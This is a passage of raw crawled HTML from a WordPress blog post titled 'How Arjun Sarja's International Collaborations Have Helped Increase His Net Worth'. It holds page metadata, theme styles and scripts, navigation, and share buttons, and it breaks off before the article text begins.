

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth/
body_size: 13261
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Arjun Sarja’s International Collaborations Have Helped Increase His Net Worth - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2023/04/How-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="As one of the most successful actors in the South Indian film industry, Arjun Sarja has earned both fame and fortune. He has achieved global recognition"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Arjun Sarja’s International Collaborations Have Helped Increase His Net Worth - Newsbiztime.com" />
<meta property="og:description" content="As one of the most successful actors in the South Indian film industry, Arjun Sarja has earned both fame and fortune. He has achieved global recognition" />
<meta property="og:url" content="https://newsbiztime.com/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="All" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2023/04/How-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2023/04/How-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="How Arjun Sarja’s International Collaborations Have Helped Increase His Net Worth" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-01T16:10:13+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Arjun Sarja’s International Collaborations Have Helped Increase His Net Worth - Newsbiztime.com" />
<meta name="twitter:description" content="As one of the most successful actors in the South Indian film industry, Arjun Sarja has earned both fame and fortune. He has achieved global recognition" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2023/04/How-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2023/04/How-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg","url":"https://newsbiztime.com/wp-content/uploads/2023/04/How-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth/#webpage","url":"https://newsbiztime.com/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth/","name":"How Arjun Sarja\u2019s International Collaborations Have Helped Increase His Net Worth - Newsbiztime.com","datePublished":"2023-04-01T16:10:13+06:00","dateModified":"2023-04-01T16:10:13+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/04/How-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"How Arjun Sarja\u2019s International Collaborations Have Helped Increase His Net Worth - Newsbiztime.com","datePublished":"2023-04-01T16:10:13+06:00","dateModified":"2023-04-01T16:10:13+06:00","articleSection":"All","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"As one of the most successful actors in the South Indian film industry, Arjun Sarja has earned both fame and fortune. He has achieved global recognition","name":"How Arjun Sarja\u2019s International Collaborations Have Helped Increase His Net Worth - Newsbiztime.com","@id":"https://newsbiztime.com/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2023/04/How-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; How Arjun Sarja’s International Collaborations Have Helped Increase His Net Worth Comments Feed" href="https://newsbiztime.com/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/8932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=8932' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-8932 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-260 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/all/"><span>All</span></a></span><span class="delim">&raquo;</span><span class="current">How Arjun Sarja’s International Collaborations Have Helped Increase His Net Worth</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/all/" class="category term-color-260" rel="category">All</a>
					</span>
					</div><h1 class="is-title post-title">How Arjun Sarja’s International Collaborations Have Helped Increase His Net Worth</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-04-01T16:10:13+06:00">April 1, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/how-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F&#038;text=How%20Arjun%20Sarja%E2%80%99s%20International%20Collaborations%20Have%20Helped%20Increase%20His%20Net%20Worth" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2023%2F04%2FHow-Arjun-Sarjas-International-Collaborations-Have-Helped-Increase-His-Net-Worth.jpg&#038;description=How%20Arjun%20Sarja%E2%80%99s%20International%20Collaborations%20Have%20Helped%20Increase%20His%20Net%20Worth" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fhow-arjun-sarjas-international-collaborations-have-helped-increase-his-net-worth%2F&#038;name=How%20Arjun%20Sarja%E2%80%99s%20International%20Collaborations%20Have%20Helped%20Increase%20His%20Net%20Worth" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
